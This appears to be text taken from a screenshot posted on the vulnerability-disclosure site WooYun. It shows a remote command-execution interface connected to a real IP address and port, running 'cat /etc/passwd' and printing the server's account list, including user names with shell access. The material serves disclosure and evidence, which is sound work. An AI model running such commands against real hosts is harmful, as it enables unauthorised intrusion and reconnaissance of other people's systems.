 Host: 222.177.4.95 Port: 7002 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
ydyy:x:500:500::/home/ydyy:/bin/bash
weihu:x:501:501::/home/weihu:/bin/bash
ibnms:x:502:502::/ibnms:/bin/bash
www.wooyun.org